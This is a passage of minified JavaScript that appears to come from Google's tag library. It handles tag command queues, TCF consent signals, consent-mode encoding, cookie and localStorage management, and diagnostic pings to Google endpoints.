kh:"send_fledge_experiment",Gq:"send_ccm_parallel_test_ping",Cf:"send_to_destinations",Ji:"send_to_targets",Fl:"send_user_data_hit",Za:"source_canonical_id",Ja:"speculative",Il:"speculative_in_message",Jl:"suppress_script_load",Kl:"syn_or_mod",Ui:"transient_ecsid",Ef:"transmission_type",Oa:"user_data",Jq:"user_data_from_automatic",Kq:"user_data_from_automatic_getter",he:"user_data_from_code",oh:"user_data_from_manual",Ol:"user_data_mode",Ff:"user_id_updated"}};var bq={Em:Number("5"),ar:Number("")},cq=[],dq=!1;function eq(a){cq.push(a)}var fq="?id="+$f.ctid,gq=void 0,hq={},iq=void 0,jq=new function(){var a=5;bq.Em>0&&(a=bq.Em);this.J=a;this.D=0;this.O=[]},kq=1E3;
function lq(a,b){var c=gq;if(c===void 0)if(b)c=np();else return"";for(var d=[Qk("https://www.googletagmanager.com"),"/a",fq],e=k(cq),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Fd:!!a}),m=k(h),n=m.next();!n.done;n=m.next()){var p=k(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function mq(){if(Hj.fa&&(iq&&(l.clearTimeout(iq),iq=void 0),gq!==void 0&&nq)){var a=tn(Sm.Z.Oc);if(pn(a))dq||(dq=!0,rn(a,mq));else{var b;if(!(b=hq[gq])){var c=jq;b=c.D<c.J?!1:tb()-c.O[c.D%c.J]<1E3}if(b||kq--<=0)O(1),hq[gq]=!0;else{var d=jq,e=d.D++%d.J;d.O[e]=tb();var f=lq(!0);$l({destinationId:$f.ctid,endpoint:56,eventId:gq},f);dq=nq=!1}}}}function oq(){if(Yk&&Hj.fa){var a=lq(!0,!0);$l({destinationId:$f.ctid,endpoint:56,eventId:gq},a)}}var nq=!1;
function pq(a){hq[a]||(a!==gq&&(mq(),gq=a),nq=!0,iq||(iq=l.setTimeout(mq,500)),lq().length>=2022&&mq())}var qq=ib();function rq(){qq=ib()}function sq(){return[["v","3"],["t","t"],["pid",String(qq)]]};var tq={};function uq(a,b,c){Yk&&a!==void 0&&(tq[a]=tq[a]||[],tq[a].push(c+b),pq(a))}function vq(a){var b=a.eventId,c=a.Fd,d=[],e=tq[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete tq[b];return d};function wq(a,b,c){var d=wp(ym(a),!0);d&&xq.register(d,b,c)}function yq(a,b,c,d){var e=wp(c,d.isGtmEvent);e&&(Pj&&(d.deferrable=!0),xq.push("event",[b,a],e,d))}function zq(a,b,c,d){var e=wp(c,d.isGtmEvent);e&&xq.push("get",[a,b],e,d)}function Aq(a){var b=wp(ym(a),!0),c;b?c=Bq(xq,b).D:c={};return c}function Cq(a,b){var c=wp(ym(a),!0);if(c){var d=xq,e=ad(b,null);ad(Bq(d,c).D,e);Bq(d,c).D=e}}
var Dq=function(){this.T={};this.D={};this.J={};this.fa=null;this.R={};this.O=!1;this.status=1},Eq=function(a,b,c,d){this.J=tb();this.D=b;this.args=c;this.messageContext=d;this.type=a},Fq=function(){this.destinations={};this.D={};this.commands=[]},Bq=function(a,b){var c=b.destinationId;om||(c=Dm(c));return a.destinations[c]=a.destinations[c]||new Dq},Gq=function(a,b,c,d){if(d.D){var e=Bq(a,d.D),f=e.fa;if(f){var g=d.D.id;om||(g=Dm(g));var h=ad(c,null),m=ad(e.T[g],null),n=ad(e.R,null),p=ad(e.D,null),
q=ad(a.D,null),r={};if(Yk)try{r=ad(fk,null)}catch(x){O(72)}var t=d.D.prefix,u=function(x){uq(d.messageContext.eventId,t,x)},v=aq($p(Zp(Yp(Xp(Vp(Up(Wp(Tp(Sp(Rp(new Qp(d.messageContext.eventId,d.messageContext.priorityId),h),m),n),p),q),r),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),
w=function(){try{uq(d.messageContext.eventId,t,"1");var x=d.type,z=d.D.id;if(Zk&&x==="config"){var C,D=(C=wp(z))==null?void 0:C.ids;if(!(D&&D.length>1)){var F,G=nc("google_tag_data",{});G.td||(G.td={});F=G.td;var J=ad(v.R);ad(v.D,J);var M=[],U;for(U in F)F.hasOwnProperty(U)&&Jp(F[U],J).length&&M.push(U);M.length&&(Hp(z,M),$a("TAGGING",Dp[y.readyState]||14));F[z]=J}}f(d.D.id,b,d.J,v)}catch(K){uq(d.messageContext.eventId,t,"4")}};b==="gtag.get"?w():rn(e.ma,w)}}};
Fq.prototype.register=function(a,b,c){var d=Bq(this,a);d.status!==3&&(d.fa=b,d.status=3,d.ma=tn(c),this.flush())};Fq.prototype.push=function(a,b,c,d){c!==void 0&&(Bq(this,c).status===1&&(Bq(this,c).status=2,this.push("require",[{}],c,{})),Bq(this,c).O&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.Cf]||(d.eventMetadata[Q.C.Cf]=[c.destinationId]),d.eventMetadata[Q.C.Ji]||(d.eventMetadata[Q.C.Ji]=[c.id]));this.commands.push(new Eq(a,c,b,d));d.deferrable||this.flush()};
Fq.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.commands.length;e={zc:void 0,th:void 0}){var f=this.commands[0],g=f.D;if(f.messageContext.deferrable)!g||Bq(this,g).O?(f.messageContext.deferrable=!1,this.commands.push(f)):c.push(f),this.commands.shift();else{switch(f.type){case "require":if(Bq(this,g).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var h=f.args[0];lb(h,function(u,v){ad(Ab(u,v),b.D)});Fj(h,!0);break;case "config":var m=Bq(this,g);
e.zc={};lb(f.args[0],function(u){return function(v,w){ad(Ab(v,w),u.zc)}}(e));var n=!!e.zc[L.m.ld];delete e.zc[L.m.ld];var p=g.destinationId===g.id;Fj(e.zc,!0);n||(p?m.R={}:m.T[g.id]={});m.O&&n||Gq(this,L.m.ra,e.zc,f);m.O=!0;p?ad(e.zc,m.R):(ad(e.zc,m.T[g.id]),O(70));d=!0;E(166)||(Sn(e.zc,g.id),Mn=!0);break;case "event":e.th={};lb(f.args[0],function(u){return function(v,w){ad(Ab(v,w),u.th)}}(e));Fj(e.th);Gq(this,f.args[1],e.th,f);if(!E(166)){var q=void 0;!f.D||((q=f.messageContext.eventMetadata)==null?
0:q[Q.C.Gd])||(Pn[f.D.id]=!0);Mn=!0}break;case "get":var r={},t=(r[L.m.rc]=f.args[0],r[L.m.Ic]=f.args[1],r);Gq(this,L.m.Ab,t,f);E(166)||(Mn=!0)}this.commands.shift();Hq(this,f)}}this.commands.push.apply(this.commands,c);d&&this.flush()};
var Hq=function(a,b){if(b.type!=="require")if(b.D)for(var c=Bq(a,b.D).J[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.J)for(var g=f.J[b.type]||[],h=0;h<g.length;h++)g[h]()}},xq=new Fq;function Iq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function Jq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Kq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Al(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=fc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}Jq(e,"load",f);Jq(e,"error",f)};Iq(e,"load",f);Iq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Lq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";xl(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Mq(c,b)}
function Mq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Kq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Nq=function(){this.fa=this.fa;this.R=this.R};Nq.prototype.fa=!1;Nq.prototype.dispose=function(){this.fa||(this.fa=!0,this.O())};Nq.prototype[Symbol.dispose]=function(){this.dispose()};Nq.prototype.addOnDisposeCallback=function(a,b){this.fa?b!==void 0?a.call(b):a():(this.R||(this.R=[]),b&&(a=a.bind(b)),this.R.push(a))};Nq.prototype.O=function(){if(this.R)for(;this.R.length;)this.R.shift()()};function Oq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Pq=function(a,b){b=b===void 0?{}:b;Nq.call(this);this.D=null;this.ma={};this.Fb=0;this.T=null;this.J=a;var c;this.rb=(c=b.timeoutMs)!=null?c:500;var d;this.Na=(d=b.Qq)!=null?d:!1};sa(Pq,Nq);Pq.prototype.O=function(){this.ma={};this.T&&(Jq(this.J,"message",this.T),delete this.T);delete this.ma;delete this.J;delete this.D;Nq.prototype.O.call(this)};var Rq=function(a){return typeof a.J.__tcfapi==="function"||Qq(a)!=null};
Pq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.Na},d=bl(function(){return a(c)}),e=0;this.rb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.rb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Oq(c),c.internalBlockOnErrors=b.Na,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Sq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Pq.prototype.removeEventListener=function(a){a&&a.listenerId&&Sq(this,"removeEventListener",null,a.listenerId)};
var Uq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var m;if(h===0)if(a.purpose&&a.vendor){var n=Tq(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Tq(a.purpose.consents,b)}else m=!0;else m=h===1?a.purpose&&a.vendor?Tq(a.purpose.legitimateInterests,
b)&&Tq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},Tq=function(a,b){return!(!a||!a[b])},Sq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Qq(a)){Vq(a);var g=++a.Fb;a.ma[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Qq=function(a){if(a.D)return a.D;a.D=yl(a.J,"__tcfapiLocator");return a.D},Vq=function(a){if(!a.T){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.ma[d.callId](d.returnValue,d.success)}catch(e){}};a.T=b;Iq(a.J,"message",b)}},Wq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Oq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Lq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Xq={1:0,3:0,4:0,7:3,9:3,10:3};function Yq(){return jp("tcf",function(){return{}})}var Zq=function(){return new Pq(l,{timeoutMs:-1})};
function $q(){var a=Yq(),b=Zq();Rq(b)&&!ar()&&!br()&&O(124);if(!a.active&&Rq(b)){ar()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Tm().active=!0,a.tcString="tcunavailable");cp();try{b.addEventListener(function(c){if(c.internalErrorState!==0)cr(a),dp([L.m.V,L.m.Ma,L.m.W]),Tm().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,br()&&(a.active=!0),!dr(c)||ar()||br()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Xq)Xq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(dr(c)){var g={},h;for(h in Xq)if(Xq.hasOwnProperty(h))if(h==="1"){var m,n=c,p={Mo:!0};p=p===void 0?{}:p;m=Wq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Mo)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Uq(n,"1",0):!0:!1;g["1"]=m}else g[h]=Uq(c,h,Xq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[L.m.V]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(dp([L.m.V,L.m.Ma,L.m.W]),Tm().active=!0):(r[L.m.Ma]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[L.m.W]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":dp([L.m.W]),Xo(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:er()||""}))}}else dp([L.m.V,L.m.Ma,L.m.W])})}catch(c){cr(a),dp([L.m.V,L.m.Ma,L.m.W]),Tm().active=!0}}}
function cr(a){a.type="e";a.tcString="tcunavailable"}function dr(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function ar(){return l.gtag_enable_tcf_support===!0}function br(){return Yq().enableAdvertiserConsentMode===!0}function er(){var a=Yq();if(a.active)return a.tcString}function fr(){var a=Yq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function gr(a){if(!Xq.hasOwnProperty(String(a)))return!0;var b=Yq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var hr=[L.m.V,L.m.ia,L.m.W,L.m.Ma],ir={},jr=(ir[L.m.V]=1,ir[L.m.ia]=2,ir);function kr(a){if(a===void 0)return 0;switch(P(a,L.m.Fa)){case void 0:return 1;case !1:return 3;default:return 2}}function lr(a){if(lo()==="US-CO"&&jc.globalPrivacyControl===!0)return!1;var b=kr(a);if(b===3)return!1;switch(bn(L.m.Ma)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}function mr(){return en()||!an(L.m.V)||!an(L.m.ia)}
function nr(){var a={},b;for(b in jr)jr.hasOwnProperty(b)&&(a[jr[b]]=bn(b));return"G1"+Qe(a[1]||0)+Qe(a[2]||0)}var or={},pr=(or[L.m.V]=0,or[L.m.ia]=1,or[L.m.W]=2,or[L.m.Ma]=3,or);function qr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function rr(a){for(var b="1",c=0;c<hr.length;c++){var d=b,e,f=hr[c],g=$m.delegatedConsentTypes[f];e=g===void 0?0:pr.hasOwnProperty(g)?12|pr[g]:8;var h=Tm();h.accessedAny=!0;var m=h.entries[f]||{};e=e<<2|qr(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[qr(m.declare)<<4|qr(m.default)<<2|qr(m.update)])}var n=b,p=(lo()==="US-CO"&&jc.globalPrivacyControl===!0?1:0)<<3,q=(en()?1:0)<<2,r=kr(a);b=
n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[$m.containerScopedDefaults.ad_storage<<4|$m.containerScopedDefaults.analytics_storage<<2|$m.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[($m.usedContainerScopedDefaults?1:0)<<2|$m.containerScopedDefaults.ad_personalization]}
function sr(){if(!an(L.m.W))return"-";for(var a=Object.keys(gi),b=cn(a),c="",d=k(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=gi[f])}($m.usedCorePlatformServices?$m.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"}function tr(){return no()||(ar()||br())&&fr()==="1"?"1":"0"}function ur(){return(no()?!0:!(!ar()&&!br())&&fr()==="1")||!an(L.m.W)}
function vr(){var a="0",b="0",c;var d=Yq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Yq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;no()&&(h|=1);fr()==="1"&&(h|=2);ar()&&(h|=4);var m;var n=Yq();m=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(h|=8);Tm().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function wr(){return lo()==="US-CO"};function xr(){var a=!1;return a};var yr={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function zr(a){a=a===void 0?{}:a;var b=$f.ctid.split("-")[0].toUpperCase(),c={ctid:$f.ctid,Ip:Kj.Hi,Lp:Kj.Ii,qp:nm.xf?2:1,Sp:a.wm,Jf:$f.canonicalContainerId};c.Jf!==a.Pa&&(c.Pa=a.Pa);var d=Am();c.xp=d?d.canonicalContainerId:void 0;Qj?(c.Fh=yr[b],c.Fh||(c.Fh=0)):c.Fh=Sj?13:10;Hj.D?(c.Ch=0,c.ko=2):Hj.J?c.Ch=1:xr()?c.Ch=2:c.Ch=3;var e={};e[6]=om;Hj.O===2?e[7]=!0:Hj.O===1&&(e[2]=!0);if(mc){var f=Bk(Hk(mc),"host");f&&(e[8]=f.match(/^(www\.)?googletagmanager\.com$/)===null)}c.no=e;var g=a.ph,h;var m=c.Fh,
n=c.Ch;m===void 0?h="":(n||(n=0),h=""+Se(1,1)+Pe(m<<2|n));var p=c.ko,q="4"+h+(p?""+Se(2,1)+Pe(p):""),r,t=c.Lp;r=t&&Re.test(t)?""+Se(3,2)+t:"";var u,v=c.Ip;u=v?""+Se(4,1)+Pe(v):"";var w;var x=c.ctid;if(x&&g){var z=x.split("-"),C=z[0].toUpperCase();if(C!=="GTM"&&C!=="OPT")w="";else{var D=z[1];w=""+Se(5,3)+Pe(1+D.length)+(c.qp||0)+D}}else w="";var F=c.Sp,G=c.Jf,J=c.Pa,M=c.Yq,U=q+r+u+w+(F?""+Se(6,1)+Pe(F):"")+(G?""+Se(7,3)+Pe(G.length)+G:"")+(J?""+Se(8,3)+Pe(J.length)+J:"")+(M?""+Se(9,3)+Pe(M.length)+
M:""),K;var ba=c.no;ba=ba===void 0?{}:ba;for(var W=[],fa=k(Object.keys(ba)),X=fa.next();!X.done;X=fa.next()){var S=X.value;W[Number(S)]=ba[S]}if(W.length){var la=Se(10,3),ka;if(W.length===0)ka=Pe(0);else{for(var na=[],Ha=0,Ta=!1,Ea=0;Ea<W.length;Ea++){Ta=!0;var Oa=Ea%6;W[Ea]&&(Ha|=1<<Oa);Oa===5&&(na.push(Pe(Ha)),Ha=0,Ta=!1)}Ta&&na.push(Pe(Ha));ka=na.join("")}var Va=ka;K=""+la+Pe(Va.length)+Va}else K="";var nb=c.xp;return U+K+(nb?""+Se(11,3)+Pe(nb.length)+nb:"")};function Ar(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};var Br={P:{Wn:0,Rj:1,pg:2,Xj:3,Jh:4,Vj:5,Wj:6,Yj:7,Kh:8,fl:9,bl:10,si:11,il:12,Wg:13,ml:14,zf:15,Un:16,fe:17,Qi:18,Ri:19,Si:20,Ll:21,Ti:22,Mh:23,hk:24}};Br.P[Br.P.Wn]="RESERVED_ZERO";Br.P[Br.P.Rj]="ADS_CONVERSION_HIT";Br.P[Br.P.pg]="CONTAINER_EXECUTE_START";Br.P[Br.P.Xj]="CONTAINER_SETUP_END";Br.P[Br.P.Jh]="CONTAINER_SETUP_START";Br.P[Br.P.Vj]="CONTAINER_BLOCKING_END";Br.P[Br.P.Wj]="CONTAINER_EXECUTE_END";Br.P[Br.P.Yj]="CONTAINER_YIELD_END";Br.P[Br.P.Kh]="CONTAINER_YIELD_START";Br.P[Br.P.fl]="EVENT_EXECUTE_END";
Br.P[Br.P.bl]="EVENT_EVALUATION_END";Br.P[Br.P.si]="EVENT_EVALUATION_START";Br.P[Br.P.il]="EVENT_SETUP_END";Br.P[Br.P.Wg]="EVENT_SETUP_START";Br.P[Br.P.ml]="GA4_CONVERSION_HIT";Br.P[Br.P.zf]="PAGE_LOAD";Br.P[Br.P.Un]="PAGEVIEW";Br.P[Br.P.fe]="SNIPPET_LOAD";Br.P[Br.P.Qi]="TAG_CALLBACK_ERROR";Br.P[Br.P.Ri]="TAG_CALLBACK_FAILURE";Br.P[Br.P.Si]="TAG_CALLBACK_SUCCESS";Br.P[Br.P.Ll]="TAG_EXECUTE_END";Br.P[Br.P.Ti]="TAG_EXECUTE_START";Br.P[Br.P.Mh]="CUSTOM_PERFORMANCE_START";Br.P[Br.P.hk]="CUSTOM_PERFORMANCE_END";var Cr=[],Dr={},Er={};var Fr=["1"];function Gr(a){return a.origin!=="null"};function Hr(a,b,c){for(var d=[],e=b.split(";"),f=function(p){return ng(12)?p.trim():p.replace(/^\s*|\s*$/g,"")},g=0;g<e.length;g++){var h=e[g].split("="),m=f(h[0]);if(m&&m===a){var n=f(h.slice(1).join("="));n&&c&&(n=decodeURIComponent(n));d.push(n)}}return d};function Ir(a,b,c,d){if(!Jr(d))return[];if(Cr.includes("1")){var e;(e=Pc())==null||e.mark("1-"+Br.P.Mh+"-"+(Er["1"]||0))}var f=Hr(a,String(b||Kr()),c);if(Cr.includes("1")){var g="1-"+Br.P.hk+"-"+(Er["1"]||0),h={start:"1-"+Br.P.Mh+"-"+(Er["1"]||0),end:g},m;(m=Pc())==null||m.mark(g);var n,p,q=(p=(n=Pc())==null?void 0:n.measure(g,h))==null?void 0:p.duration;q!==void 0&&(Er["1"]=(Er["1"]||0)+1,Dr["1"]=q+(Dr["1"]||0))}return f}
function Lr(a,b,c,d,e){if(Jr(e)){var f=Mr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Nr(f,function(g){return g.zo},b);if(f.length===1)return f[0];f=Nr(f,function(g){return g.zp},c);return f[0]}}}function Or(a,b,c,d){var e=Kr(),f=window;Gr(f)&&(f.document.cookie=a);var g=Kr();return e!==g||c!==void 0&&Ir(b,g,!1,d).indexOf(c)>=0}
function Pr(a,b,c,d){function e(w,x,z){if(z==null)return delete h[x],w;h[x]=z;return w+"; "+x+"="+z}function f(w,x){if(x==null)return w;h[x]=!0;return w+"; "+x}if(!Jr(c.bc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Qr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.up);g=e(g,"samesite",c.Mp);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Rr(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,h)}catch(w){q=w;continue}r=!0;if(!Sr(u,c.path)&&Or(v,a,b,c.bc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Sr(n,c.path)?1:Or(g,a,b,c.bc)?0:1}function Tr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Pr(a,b,c)}
function Nr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],m=b(h);m===c?d.push(h):f===void 0||m<f?(e=[h],f=m):m===f&&e.push(h)}return d.length>0?d:e}function Mr(a,b,c){for(var d=[],e=Ir(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({po:e[f],qo:g.join("."),zo:Number(n[0])||1,zp:Number(n[1])||1})}}}return d}function Qr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Ur=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Vr=/(^|\.)doubleclick\.net$/i;function Sr(a,b){return a!==void 0&&(Vr.test(window.document.location.hostname)||b==="/"&&Ur.test(a))}function Wr(a){if(!a)return 1;var b=a;ng(7)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Xr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}
function Yr(a,b){var c=""+Wr(a),d=Xr(b);d>1&&(c+="-"+d);return c}
var Kr=function(){return Gr(window)?window.document.cookie:""},Jr=function(a){return a&&ng(8)?(Array.isArray(a)?a:[a]).every(function(b){return dn(b)&&an(b)}):!0},Rr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Vr.test(e)||Ur.test(e)||a.push("none");return a};function Zr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Ar(a)&2147483647):String(b)}function $r(a){return[Zr(a),Math.round(tb()/1E3)].join(".")}function as(a,b,c,d,e){var f=Wr(b),g;return(g=Lr(a,f,Xr(c),d,e))==null?void 0:g.qo}function bs(a,b,c,d){return[b,Yr(c,d),a].join(".")};function cs(a,b,c,d){var e,f=Number(a.ac!=null?a.ac:void 0);f!==0&&(e=new Date((b||tb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,bc:d}};var ds=["ad_storage","ad_user_data"];function es(a,b){if(!a)return $a("TAGGING",32),10;if(b===null||b===void 0||b==="")return $a("TAGGING",33),11;var c=fs(!1);if(c.error!==0)return $a("TAGGING",34),c.error;if(!c.value)return $a("TAGGING",35),2;c.value[a]=b;var d=gs(c);d!==0&&$a("TAGGING",36);return d}
function hs(a){if(!a)return $a("TAGGING",27),{error:10};var b=fs();if(b.error!==0)return $a("TAGGING",29),b;if(!b.value)return $a("TAGGING",30),{error:2};if(!(a in b.value))return $a("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?($a("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function fs(a){a=a===void 0?!0:a;if(!an(ds))return $a("TAGGING",43),{error:3};try{if(!l.localStorage)return $a("TAGGING",44),{error:1}}catch(f){return $a("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=l.localStorage.getItem("_gcl_ls")}catch(f){return $a("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return $a("TAGGING",47),{error:12}}}catch(f){return $a("TAGGING",48),{error:8}}if(b.schema!=="gcl")return $a("TAGGING",49),{error:4};
if(b.version!==1)return $a("TAGGING",50),{error:5};try{var e=is(b);a&&e&&gs({value:b,error:0})}catch(f){return $a("TAGGING",48),{error:8}}return{value:b,error:0}}
function is(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,$a("TAGGING",54),!0}else{for(var c=!1,d=k(Object.keys(a)),e=d.next();!e.done;e=d.next())c=is(a[e.value])||c;return c}return!1}
